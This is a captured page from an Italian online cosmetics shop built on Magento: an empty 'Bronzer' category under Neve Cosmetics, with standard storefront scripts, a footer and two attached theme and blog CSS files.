                                Neve Cosmetics                            </a>
                                            </li>
                                    <li class="item category113">
                                                    <a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso.html" title="">
                                Make Up Viso                            </a>
                                            </li>
                                    <li class="item category118">
                                                    <strong>Bronzer</strong>
                                            </li>
                            </ul>
        </div>
    </div>
</div></div><a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row-content"><div class="col-main">    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Bronzer</span>        </h1>
            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="AHjmZzIty08WsWQg" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/stockmakeup.it\/index.php\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stockmakeup.it\/index.php\/customer\/account\/forgotpassword\/","baseUrl":"http:\/\/stockmakeup.it\/index.php\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fstockmakeup.it\u002Fstatic\u002Fversion1708085364\u002Ffrontend\u002FSm\u002Fmoonlight\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/stockmakeup.it\/index.php\/","http:\/\/stockmakeup.it\/index.php\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "http\u003A\u002F\u002Fstockmakeup.it\u002Findex.php\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "http\u003A\u002F\u002Fstockmakeup.it\u002Findex.php\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"http:\/\/stockmakeup.it\/index.php\/page_cache\/block\/render\/id\/118\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_118"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/index.php\/brand\/neve-cosmetics\/make-up-viso\/bronzer.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

        <div class="message info empty">
        <div>Non è stato trovato alcun prodotto corrispondente alla selezione.</div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"http:\/\/stockmakeup.it\/index.php\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div><div class="col-sidebar"><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;http:\/\/stockmakeup.it\/index.php\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="banner-image"><a href="https://stockmakeup.it/index.php/make-up.html"><img src="http://stockmakeup.it/media/wysiwyg/banner/banner-makeup.jpg" alt="Banner Image"></a></div>
<div class="banner-image">&nbsp;</div>
<div class="banner-image"><a href="https://stockmakeup.it/index.php/skincare.html"><img src="http://stockmakeup.it/media/wysiwyg/banner/banner-skincare.jpg" alt="Banner Image"></a></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <div class="footer-container footer-style-1">
        <div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-6">
<div class="newsletter-title">Iscriviti qui alla nostra Newsletter</div>
</div>
<div class="col-lg-6"><div class="block-subscribe-footer">
    <div class="title-middle-footer">
        Sign Up For Newsletter    </div>
    <form class="form subscribe"
          novalidate
          action="https://stockmakeup.it/index.php/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-footer-validate-detail">

        <div class="newsletter-content">
            <div class="input-box">
                <input name="email" type="email" id="newsletter-footer"
                       onfocus="if(this.value=='Your email address') this.value='';"
                       onblur="if(this.value=='') this.value='Your email address';"
                       value="Your email address"
                       data-validate="{required:true, 'validate-email':true}"/>
            </div>

            <div class="action-button">
                <button class="action subscribe primary" title="Iscriviti" type="submit">
					<span>Iscriviti</span>
                </button>
            </div>
        </div>
    </form>
</div>
</div>
</div>
</div>
</div>
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">INFORMAZIONI</div>
<div class="block-footer-content">
<ul>
<li><a href="https://stockmakeup.it/index.php/iscrizione-alla-newsletter">Newsletter</a></li>
<li><a href="https://stockmakeup.it/index.php/informativa-sulla-privacy">Privacy</a></li>
<li><a href="https://stockmakeup.it/index.php/enable-cookies">Cookies</a></li>
<li><a href="https://stockmakeup.it/index.php/autenticita-dei-prodotti">Autenticità dei prodotti</a></li>
<li><a href="https://stockmakeup.it/index.php/contact">Contatti</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">SERVIZIO CLIENTI</div>
<div class="block-footer-content">
<ul>
<li><a href="https://stockmakeup.it/index.php/ordini-e-problemi">Ordini e Problemi</a></li>
<li><a href="https://stockmakeup.it/index.php/resi-e-rimborsi">Resi e Rimborsi</a></li>
<li><a href="https://stockmakeup.it/index.php/termini-e-condizioni">Termini e Condizioni</a></li>
<li><a href="https://stockmakeup.it/index.php/pagamento-e-spedizioni">Pagamento e Spedizioni</a></li>
<li><a href="https://stockmakeup.it/index.php/allievi-e-professionisti">Allievi e Professionisti</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">FOLLOW</div>
<div class="block-footer-content"><div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook"
                   href="https://www.facebook.com/stockmakeup" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span
                            class="name-social">Facebook</span>
                </a>
            </li>
        
        
        
        
                    <li class="li-social pinterest-social">
                <a title="Pinterest"
                   href="https://www.pinterest.it/stockmakeup/" target="_blank">
                    <span class="fa fa-pinterest icon-social"></span> <span
                            class="name-social">Pinterest</span>
                </a>
            </li>
        
        
                    <li class="li-social instagram-social">
                <a title="Instagram"
                   href="https://www.instagram.com/stockmakeup/" target="_blank">
                    <span class="fa fa-instagram icon-social"></span> <span
                            class="name-social">Instagram</span>
                </a>
            </li>
            </ul>
</div></div>
</div>
</div>
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">IL MIO ACCOUNT</div>
<div class="block-footer-content">
<ul>
<li><a href="https://stockmakeup.it/index.php/customer/account/login/referer/aHR0cHM6Ly9zdG9ja21ha2V1cC5pdC9pbmRleC5waHAv/">Accedi</a></li>
<li><a href="https://stockmakeup.it/index.php/checkout/cart/">Carrello</a></li>
<li><a href="https://stockmakeup.it/index.php/customer/account/login/referer/aHR0cHM6Ly9zdG9ja21ha2V1cC5pdC9pbmRleC5waHAvd2lzaGxpc3Qv/">Preferiti</a></li>
<li><a href="https://stockmakeup.it/index.php/checkout/cart/">Check Out</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
        <div class="copy-right-bottom">
            <div class="container">
                <div class="copyright-footer">
                                            <address>SM Moonlight © 2019
                    Demo Store. All Rights Reserved. Designed by
                    <a title="MagenTech.Com" target="_blank" href="http://www.MagenTech.Com">MagenTech.Com</a>
				</address>
                                    </div>
            </div>
        </div>
    </div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"http:\/\/stockmakeup.it\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"http:\/\/stockmakeup.it\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"http:\/\/stockmakeup.it\/index.php\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"http:\/\/stockmakeup.it\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.actions-secondary',
            label_button: 'Quick View',
            base_url: 'http://stockmakeup.it/index.php/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stockmakeup.it/index.php/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "http://stockmakeup.it/index.php/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/bronzer.html",
			"countDownNumber": 5		}
	}
}


</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/images/loader-1.gif"
                 alt="Caricamento...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continua">
                Continua            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://stockmakeup.it/index.php/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="http://stockmakeup.it/index.php/catalog/product_compare/index/"
               title="Confronta Prodotti">
                Confronta Prodotti            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://stockmakeup.it/index.php/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/images/loader-1.gif"
             alt="Caricamento...">
    </div>
</div>  </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/Magefan_Blog/css/blog-m.css
body_size: 6015
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * See LICENSE.txt for license details (http://opensource.org/licenses/osl-3.0.php).
 *
 * Glory to Ukraine! Glory to the heroes!
 */

.clearfix:after {
    clear: both;
    content: "";
    display: table;
}

.post-holder {
    background: #F5F5F5;
    margin-bottom: 20px;
    padding: 20px;
    padding-bottom: 20px;
}

.post-holder:hover {
    box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.1);
    position: relative;
    z-index: 2;
}

.post-holder .post-header {
    position: relative;
}

.post-holder .post-header .post-info {
    padding: 0 0 10px 0;
}

.post-holder .post-header .post-info .item,
.post-holder .post-header .post-info .dash {
    display: inline-block;
}

.post-holder .post-header .post-info .label {
    font-weight: 700;
}

.post-holder .post-header .post-info .value {
    font-style: italic;
}

.post-list {
    list-style: none;
    margin-bottom: 20px;
    margin-top: 20px;
}

.post-list-wrapper .post-list {
    padding-left: 0
}

.post-list .post-content .post-read-more {
    float: right;
    padding-top: 10px;
}

.subcategory-links-wrapper ul,
.post-links-wrapper ul {
    list-style: none
}

.post-content .post-description img {
    margin: 0 15px 0 15px;
}

.post-content .post-description ul,
.post-content .post-description ol {
    list-style-position: inside;
}

.post-content .post-description .post-ftimg-hld {
    float: left;
    margin: 0 15px 0 15px;
    width: 33%
}

.post-content .post-description .post-ftimg-hld img {
    margin: 0;
    padding: 0;
    width: 100%;
}

@media (max-width: 496px) {
    .post-content .post-description .post-ftimg-hld {
        margin: 0;
        width: 100%;
    }
}

.post-list .post-header .post-title {
    max-width: 80%;
}

.post-list .post-header .post-title a {
    color: #636363;
    font-size: 22px;
    text-decoration: none;
}

.post-list .post-header .post-title {
    float: left;
    margin: 0;
    padding: 10px 0;
}

.post-list .post-holder .post-header .addthis_toolbox {
    float: right;
    padding-top: 20px;
}

.post-list .hidden {
    display: none;
}

.post-view .post-holder .post-header .addthis_toolbox {
    float: right;
}

.post-view .post-bottom {
    margin-top: 30px;
}

.post-view .post-nextprev-hld {
    margin-bottom: 30px;
}

.post-view .post-nextprev-hld .nextprev-link {
    font-weight: 700;
}

.post-view .post-nextprev-hld .prev-link {
    float: left
}

.post-view .post-nextprev-hld .next-link {
    float: right
}

.post-view .post-gallery {
    margin: 15px 0 15px 0
}

.post-view .post-gallery .gallery-image-hld {
    border: 1px solid #ccc;
    display: block;
    float: left
    margin: 0 14px 14px 0;
}

.post-view .post-gallery .gallery-image {
    display: block
    margin: 0;
    padding: 0;
}

.post-view .block {
    margin-bottom: 30px;
}

.widget.block-recent-posts .block-content .item {
    padding: 8px 0 0 0;
}

.widget.block-categories ul {
    list-style: initial;
    padding-left: 0;
}

.widget.block-categories ul ul {
    margin-left: 20px;
}

.widget.block-categories ul,
.widget.block-categories li {
    margin: 5px 0 5px 9px;
    padding: 0;
}

.widget.block-rss .rss-icon {
    float: left;
    padding-right: 10px;
    width: 23px;
}

.widget.blog-search {
    float: right;
    margin-bottom: 40px;
    position: relative;
    width: 100%;
    /*padding-left: 15px;
    z-index: 4;*/
}

.widget.blog-search .block-content {
    margin-bottom: 0;
}

.widget.blog-search label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    display: inline-block;
    float: right;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    text-decoration: none;
    width: 1px;
}

.widget.blog-search .control {
    border-top: 0;
    clear: both;
    margin: 0;
    padding: 0;
}

.widget.blog-search input {
    left: -300%;
    margin: 0;
    padding-right: 35px;
    position: static;
}

.widget.blog-search .action.search {
    background: none;
    background-image: none;
    border: 0;
    box-shadow: none;
    -moz-box-sizing: content-box;
    display: inline-block;
    font-weight: 400;
    line-height: inherit;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 10px;
    text-decoration: none;
    text-shadow: none;
    top: 0;
    z-index: 1;
}

.widget.blog-search .action.search:before {
    color: #8f8f8f;
    content: '\e615';
    display: inline-block;
    font-family: 'luma-icons';
    font-size: 16px;
    font-weight: normal;
    line-height: 32px;
    margin: 0;
    overflow: hidden;
    text-align: center;
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
    speak: none;
}

.widget.blog-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/* Tag claud widget */
.widget.block-tagclaud .smallest {
    font-size: 0.75em
}

.widget.block-tagclaud .small {
    font-size: 1em
}

.widget.block-tagclaud .medium {
    font-size: 1.25em
}

.widget.block-tagclaud .large {
    font-size: 1.5em
}

.widget.block-tagclaud .largest {
    font-size: 2em
}

.blog-widget-recent .post-list {
    margin: 0;
    padding: 0;
}

.blog-widget-recent .post-holder {
    float: left;
    margin: 5px;
    width: 29%;
}

.blog-widget-recent .post-description .post-text-hld {
    max-height: 150px;
    min-height: 150px;
    overflow-y: auto;
}

.blog-widget-recent-masonry .post-description .post-text-hld {
    max-height: none;
    min-height: 0;
}

.blog-widget-recent-masonry .post-description .post-ftimg-hld {
    margin: 0;
    width: 100%;
}

.mfblog-autoloader {
    text-align: center;
}

.mfblog-autoloader .mfblog-show-onload {
    display: none;
}

@media (max-width: 420px) {
    #mfblog_gcomments {
        max-width: 345px;
        overflow-y: scroll;
    }
}

.blog-category-view .category-content,
.blog-tag-view .tag-content {
    padding-left: 0
}

--- FILE ---
content_type: text/css
request_url: http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/config_default.css
body_size: 83271
content:
body {
  background-color: #ffffff;
  font-family: Raleway;
  font-size: 14px;
  color: #888888;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #888888;
}
a,
a:focus,
a:visited {
  color: #222222;
}
a:hover {
  color: #ec71b9;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover {
  background-color: #ec71b9;
}
button:not(.owl-prev),
button:not(.owl-next),
button:not(.slick-arrow),
button:not(.slick-arrow):focus,
button:not(.owl-prev):focus,
button:not(.owl-next):focus,
.cart-container .action.continue,
a.action.primary,
.modal-footer .action-primary.action-accept {
  background-color: #ec71b9;
}
button:not(.owl-prev):hover,
button:not(.owl-next):hover,
button:not(.slick-arrow):hover,
button:not(.slick-arrow):focus:hover,
button:not(.owl-prev):focus:hover,
button:not(.owl-next):focus:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.modal-footer .action-primary.action-accept:hover {
  background-color: #e852a9;
}
.owl-theme .owl-nav [class*="owl-"]:hover:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.block-minicart .header-minicart {
  background-color: #ec71b9;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #ec71b9;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #ec71b9;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #ec71b9;
}
#yt-totop-fix {
  background-color: #ec71b9;
}
#yt-totop-fix:hover {
  background-color: #e644a3;
}
#page-loader .loader span {
  background-color: #ec71b9;
}
.fotorama__thumb-border {
  border-color: #ec71b9 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #ec71b9 !important;
  background-color: #ec71b9;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #ec71b9;
}
.cartpro-modal .cpmodal-button {
  background-color: #ec71b9;
}
#btn-gallery:hover {
  background-color: #ec71b9;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #ec71b9;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.control-qty .quantity-controls:hover {
  background-color: #ec71b9;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #ec71b9;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #ec71b9;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #e644a3;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #ec71b9;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #ec71b9;
}
.more-w .more-view:hover {
  color: #ec71b9;
}
.cartpro-imageload {
  border-color: #ec71b9 !important;
  color: #ec71b9 !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #ec71b9;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #ec71b9;
}
/* END GENERAL */
/* LISTING */
#price-slider .ui-slider-handle {
  border: 2px solid #ec71b9;
}
.page-layout-1column .block.filter .block-title {
  background-color: #ec71b9;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #ec71b9;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* Sidebar */
.sidebar .block .block-title {
  background-color: #ec71b9;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #ec71b9;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* End sidebar */
#price-slider .ui-slider-range {
  background-color: #ec71b9;
}
#sm_slider_price .ui-slider-range {
  background-color: #ec71b9;
}
.breadcrumbs .items .item a:hover {
  color: #ec71b9;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.price-box .special-price .price {
  color: #ec71b9;
}
.products-list .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart,
.products-grid .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart {
  background-color: #ec71b9;
  border-color: #ec71b9 !important;
}
.products-list .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart:hover,
.products-grid .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart:hover {
  background-color: #e852a9;
  border-color: #e852a9 !important;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #ec71b9;
}
.products-list .product-item .product-item-image .action,
.products-grid .product-item-info .product-item-image .action {
  background-color: #ec71b9;
}
.products-list .product-item .product-item-image .action:hover,
.products-grid .product-item-info .product-item-image .action:hover {
  background-color: #e852a9;
}
.products-list .product-item .product-item-inner .actions-secondary .action:hover {
  background-color: #ec71b9;
}
.pages .pages-items .item:hover,
.pages .pages-items .item.current {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* END LISTING */
/* DETAIL */
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background-color: #ec71b9;
}
.detail-title h2:before,
.detail-title h2:after {
  background-color: #ec71b9;
}
.detail-title h3 {
